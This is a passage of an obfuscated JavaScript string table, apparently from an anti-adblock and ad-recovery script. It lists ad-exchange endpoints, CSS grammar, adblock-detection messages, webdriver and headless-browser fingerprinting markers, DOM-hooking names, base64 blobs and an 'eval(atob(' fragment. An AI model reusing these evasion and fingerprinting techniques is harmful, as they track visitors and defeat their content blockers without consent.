20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','single|multiple','redirected','prelude','parseSourceMapInput','Invalid\x20URL:\x20','readystatechange','enabled','gpt-enliple','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','iu_parts','<\x27border-top-width\x27>','link[rel=\x22icon\x22]','<position>','adshield_apply','meta','`\x20is\x20missed','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','allowPrebid','adhesion','__as_rej','visible|hidden|collapse','googMsgType','isMainFrame','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','cmVzZXJ2ZWQxT3V0cHV0','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','nullable','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','w\x20=\x20window.parent.parent;','ensureInit','rawMessage','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','iframe\x20negotiate\x20msg:\x20','defineProperty','auto|balance','<an-plus-b>|even|odd','rhombusads.com','kueezrtb.com','Unknown\x20at-rule','<feature-value-block>+','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27max-width\x27>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','type','ac-','getAtrule','__webdriver_script_function','<image>|none','sendXHR','atrulePrelude','$cdc_asdjflasutopfhvcZLmcfl_','<ident>','optable.co','_set','flashtalking.com','cos(\x20<calc-sum>\x20)','none|railed','removeItem','Node_baseURI','loader','ZndiaA==','getElementById','asadcdn.com','<font-weight-absolute>|bolder|lighter','responseType','https://qa.html-load.com','important','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','none|chained','beforeunload','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','AS-ENCODED-VAL','none|mandatory|proximity','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','POST','parseRulePrelude','cdn.nidan.d2c.ne.jp','[<layer-name>#|<layer-name>?]','[<page-selector>#]?','set','none|blink','AtrulePrelude','adnami.io','{-token','didomi-','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','normal|auto|<position>','is_limited_ads','1rx.io','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Element_querySelector','normal|<length-percentage>','//#\x20sourceURL=rtb_adm.js','skipWs','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','Name\x20is\x20expected','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<box>|border|padding|content]#','webDriver','safari/firefox\x20src\x20fetch\x20error','documentElementKeys','BotdError','startsWith','mode','<number>|<angle>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','blob:','Unexpected\x20combinator','ab43d8d5','CrOS','addEventListener','el.quizlet.com','baseUrl','Performance.network','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','recognizer','file','supports','<header','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Node_appendChild','as_location','TkduRThhX3kuRmpZTz00dzNdcDc=','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','EventTarget_addEventListener','ing','<\x27border-top-color\x27>','postmedia.solutions.cdn.optable.co','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','ad.gt','even','cmVzZXJ2ZWQySW5wdXQ=','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','https://ad-delivery.net/px.gif?ch=2','TopLevelCss','Bad\x20syntax','output','padding|border','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','sharethrough.com','MAIN','cmVzZXJ2ZWQyT3V0cHV0','normal|[<number>\x20<integer>?]','\x22:\x22,\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','scroll-position|contents|<custom-ident>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Firefox/','onParseError','isElementVisibilityHidden','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','descriptors',';\x20Priority=Low','https://content-loader.com','Blocked\x20prebid\x20request\x20for\x20','include','auto-add|add(\x20<integer>\x20)|<integer>','HTMLImageElement_attributionSrc','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','[lining-nums|oldstyle-nums]','div[aria-label=\x22Ads\x22]','&domain=','none|all|<dashed-ident>#','iframe\x20error\x20event','noopener','s2s.t13.io','/gampad/ads','searchParams','f8d5326a','null','block','https://googleads.g.doubleclick.net','window.parent.parent.apstag.runtime.callCqWrapper','INVENTORY_FRAME','[<line-names>?\x20<track-size>]+\x20<line-names>?','normal|<string>','shouldRecover','1nlsdkf','<supports-decl>|<supports-selector-fn>','http://api.dable.io/widgets/','selector','width\x20not\x20set\x20properly','join','https://pbs.nextmillmedia.com/openrtb2/auction','themoneytizer.com','skimresources.com','generated','nextUntil','statusText','hashchange','https://securepubads.g.doubleclick.net/gampad/ads','Document_cookie','pbstck.com','visibility','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','not','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','auto|never|always|<absolute-size>|<length>','none|<custom-ident>+','outerWidth','auto|start|end|left|right|center|justify','\x22inventories\x22','Array','includes','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Identifier,\x20string\x20or\x20comma\x20is\x20expected','insurads.com','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','Headers','class','<image>','osano-','writable','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Multiplier','PerformanceEntry_name','defaultView','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Element\x20not\x20visible\x20v2\x20|\x20','newcastleworld.com','eval(atob(\x27','dvmax','doubleverify.com','wrap|none','deep','gpt-nextmillenium','admaru.net','v4ac1eiZr0','svw','[<length>|<number>]{1,4}','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','none|<dashed-ident>#','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','layer(','6d29821e','c3ZtbQ==','__sa_','/gpt/setup','Number\x20of\x20function\x20is\x20expected','HTMLMediaElement','<length>\x20<length>?','invert(','adv-','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','this.postMessage(...arguments)','Function','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getAttribute','slice|clone','tokenCount','ybar','window.parent._df.t','Element_matches','eventName','body\x20>\x20div\x20>\x20span\x20>\x20div','Event_stopPropagation','adngin-','<media-query-list>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','tokens','consentmanager.net','navigator.permissions\x20is\x20undefined','kumo.network-n.com','Bad\x20value\x20`','auto|normal|none','_sourceRoot','osano_','[historical-ligatures|no-historical-ligatures]','append','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','unit','Failed\x20to\x20fetch','querySelector','anymind','messageId','Element_querySelectorAll','geb','separate|collapse|auto','auto|none|preserve-parent-color','opt/','Bad\x20syntax\x20reference:\x20','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','state','core-ads','grad','writeln','appier.net','auto|from-font|[under||[left|right]]','\x20is\x20blocked','<percentage>','decodeValues','stroke','recoverAds','serverbid.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-bottom\x27>','isParentsDisplayNone','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|path(\x20<string>\x20)','meta[name=\x22as-tester-handler-added\x22]','acos(\x20<calc-sum>\x20)','<\x27align-self\x27>|anchor-center','Window_setTimeout','gecko','done','applySourceMap','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','px-cloud.net','https://qa.ad-shield.io','psts','btoa','navigator.plugins\x20is\x20undefined','df-srv.de','stickyadstv.com','onabort','token','auto|bar|block|underscore','\x20\x20\x20','[discretionary-ligatures|no-discretionary-ligatures]','IdSelector','data-ad-width','HTMLElement','gblpids','getServices','eof','https://fb.html-load.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','3rd-party\x20xhr\x20abort','about:srcdoc','webGL','Reflect','as-revalidator','worldhistory.org','gzip','.constructor','for','getDetections','[<bg-layer>\x20,]*\x20<final-bg-layer>','[Bot]\x20bot\x20detected,\x20botKind=','<symbol>','consentframework.com','<relative-real-selector>#','Terminate\x20-\x20not\x20registered\x20in\x20db','bottom','zemanta.com','__gpp','error\x20on\x20contentWindow','<number>','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','[native\x20code]','setHTMLUnsafe','https://www.google.com','visible|hidden','currentScript','4dex.io','Identifier\x20or\x20parenthesis\x20is\x20expected','<target-counter()>|<target-counters()>|<target-text()>','slot_element_id','ghi','optidigital.com','googletagmanager.com','body','return','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','default','isBrave','pagead/js/dv3.js','Unknown\x20node\x20type:\x20','supports(','center|start|end|self-start|self-end|flex-start|flex-end','none|auto','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','children','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','em1wYw==','dogdrip.net','detections','ad.as.amanad.adtdp.com','PerformanceResourceTiming_transferSize','setSourceContent','bhg.com','matrix3d(\x20<number>#{16}\x20)','fastclick.net','$chrome_asyncScriptInfo','parseInt','HTMLFormElement_action','signal','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','smilewanted.com','components','Window','replaceScriptElementAsync','axelspringer.com','path','line','filter,\x20pointer-events','pointer-events','List<','__webdriver_unwrapped','object','undertone.com','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','urlParse','a24xZWhvNmZqYnI0MHB4YzlpMnE=','as-event-handler-added','margin-top','[name^=\x22google_ads_iframe\x22]','isVisibleContent','[auto?\x20[none|<length>]]{1,2}','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<declaration-value>','conative.network','\x22googMsgType\x22','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','initInventoryFrame','declaration','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','WebGLRenderingContext\x20is\x20null','quizlet.com','defaultPrevented','innerHTML','setProperty','sequentum','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','appsflyer.com','<geometry-box>#','createElement','applyTo','https://googleads.g.doubleclick.net/pagead/ads','CSSMozDocumentRule','Element_setHTMLUnsafe','auto|smooth','slotElementId','none|auto|textfield|menulist-button|<compat-auto>','gpt-','supplierId','src','https://exchange.kueezrtb.com/prebid/multi/','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<box>#','open','rfihub.com','`\x20for\x20','__as_xhr_onload','adsinteractive','HTMLFormElement','&height=','colon-token','postmedia.digital','onmousedown','none|forwards|backwards|both',',\x20scrollY:\x20','[Bot]\x20bot\x20UA\x20detected,\x20ua=','xhr.onreadystatechange\x20not\x20set','img','webkitMediaStream','port','botd\x20timeout','mozInnerScreenX','action','<frequency>|<percentage>','width\x20not\x20removed','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','getWriter','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<page-selector-list>','aborted','No\x20element\x20indexed\x20by\x20','em5iZw==','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','IFrame','hsl|hwb|lch|oklch','none|<position-area>','adtelligent.com','_phantom','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','bad-string-token','banner_ad',';\x20Partitioned','loading','none|zoom','min','HTMLVideoElement_poster','media','hookWindowProperty\x20Error:\x20','\x22:[{\x22id\x22:\x22','as-check-script-blocked-ready','intersectionRatio','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','querySelectorAll','HTMLStyleElement','casalemedia.com','getElementsByTagName','stickyads','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','ittpx-asia.eskimi.com','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','[<integer>&&<symbol>]#','parseFromString','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','connection','pubstack','<paint>','\x20is\x20blocked.','Element_attributes','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','HTMLSourceElement_srcset','symplr','readyState','<font-weight-absolute>{1,2}','status','encodeURI','__webdriver_script_fn','_asClickListeners','*[id]','ads-partners.coupang.com','admiral','selectors','webcontentassessor.com','aditude','__as_new_xhr_data','https://prebid.trustedstack.com/rtb/trustedstack','10OunHpi','not-','none|in-flow|all','protectedHeader','nn_','HTMLAnchorElement_href','lvb','mustIncludeStrings','adpushup.com','checkAtruleName','none|<string>+','getComponents','padding-right','arkadium-aps-tagan.adlightning.com','contain|none|auto','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','EOF-token','wechat','Unknown\x20node\x20type:','as_version','getAtrulePrelude','videostep.com','auto|<color>{2}','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','NodeList','insertBefore','Must\x20be\x20between\x200\x20and\x2063:\x20','adma','pipeThrough','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<time>#','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','top','appendData','url(','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Expect\x20a\x20keyword','log','[common-ligatures|no-common-ligatures]','pseudo','compareByOriginalPositions','findLastIndex','addType_','next','getSizes','middle','ClassSelector','bad-url-token','XMLHttpRequest_responseURL','margin-bottom','__tcfapi','positions','https://t.html-load.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','autoRecovery','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','memory','.pages.dev','()\x20=>\x20version','dggn','initial','adsrvr.org','\x5c$&','self','<mf-name>\x20:\x20<mf-value>','normal|compact','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','assign','chromium','Document_getElementsByClassName','HTMLMediaElement_src','__webdriver_evaluate','dXl5aw==','auto|avoid|avoid-page|avoid-column|avoid-region','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<number-zero-one>','dvb','<length-percentage>|min-content|max-content|auto','coupang','nicovideo.jp','https://ad-delivery.net/px.gif?ch=1','unhandled\x20exception','dable-tdn','cookieless-data.com','floor','start|end|center|baseline|stretch','concat','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','http','directives','running|paused','ignore|stretch-to-fit','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','structure','thread-','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','readable','<url>','.\x20Phase:\x20','sddan.com','fullscreen','aweber.com','XMLHttpRequest_responseXML','parse','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','blocked_script_cache','features','DOMContentLoaded','HTMLLinkElement','5ab43d8d','<\x27max-block-size\x27>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','sign(\x20<calc-sum>\x20)','drag|no-drag','link[rel=\x22stylesheet\x22][href*=\x22','text/css','auto|both|start|end|maximum|clear','contrast(\x20[<number-percentage>]\x20)','config','auto|none|antialiased|subpixel-antialiased','cqh','String','notifications','str','ad.360yield-basic.com','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Boolean','adDiv','picrew.me','first-id.fr','http://localhost','SYN','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<color>\x20<color-stop-length>?','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','sp.','context','hooking\x20started\x20without\x20preframe\x20hooking','<url>+','generatedLine','PerformanceResourceTiming_encodedBodySize','sidead','criteo.com','url-token','as_window_id','ident-token','container','cssWideKeywords','stndz-','startOffset','attributeValueKeys','3rd-party\x20xhr\x20error','outerHeight','cmVzZXJ2ZWQx','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','_array','idSubstrings','default|menu|tooltip|sheet|none','coupang-dynamic','normal||[size|inline-size]','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<line-style>{1,4}','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','_fa_','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Document','<integer>&&<symbol>','gpt-minutemedia','HTMLMetaElement_httpEquiv','auto?\x20[none|<length>]','/ivt/detect','errorTrace','entries','\x22\x20as-key=\x22','about:blank','string','fonts.googleapis.com','Text','declarators','data-target','<\x27padding-left\x27>','ads_','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','auto|touch','only','https://prg.smartadserver.com/prebid/v1','base64\x20failed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','display','<\x27border-width\x27>||<\x27border-style\x27>||<color>','document.querySelector','ima://','HTMLIFrameElement_contentDocument','Please\x20enter\x20the\x20password','sources','styleSheets','Ratio','teads','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','compareByGeneratedPositionsInflated','__webdriverFunc','placeholder-slot','auto|all|none','fromEntries','omnitagjs.com','CSSStyleDeclaration','CDO','createContextualFragment','/recaptcha/api2/aframe','scale3d(\x20[<number>|<percentage>]#{3}\x20)','alphaStr','stopPropagation','last_bfa_at','cmd','leader(\x20<leader-type>\x20)','description','flux.jp','Range_createContextualFragment','Unexpected\x20input','https://tlx.3lift.com/header/auction','data-bypass-check-','</script><script\x20src=\x22','any','normal|reverse|inherit','matchAtrulePrelude','notificationPermissions','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','728','Node_insertBefore','promise','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','rcap','\x0a\x20\x20\x20value:\x20','[row|column]||dense','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','android','form','localeCompare','__phantomas','units','adjust.com','privacy-center.org','url','consumeUntilBalanceEnd','closest','<script>','margin-right','outerHTML','fill','<angle-percentage>{1,2}','lookupOffset','internet_explorer','prebid','createItem','sdk','high','DOMTokenList','versions','extra','lvi','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x2